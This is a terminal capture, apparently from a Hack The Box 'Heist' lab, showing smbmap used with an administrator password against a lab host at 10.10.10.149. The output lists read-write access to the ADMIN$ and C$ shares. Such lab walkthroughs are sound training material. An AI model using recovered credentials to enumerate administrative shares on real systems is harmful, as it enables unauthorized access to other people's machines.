 root@kali:~/htb/heist# smbmap -H 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445        Name: 10.10.10.149
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
        IPC$                                                    READ ONLY
root@kali:~/htb/heist#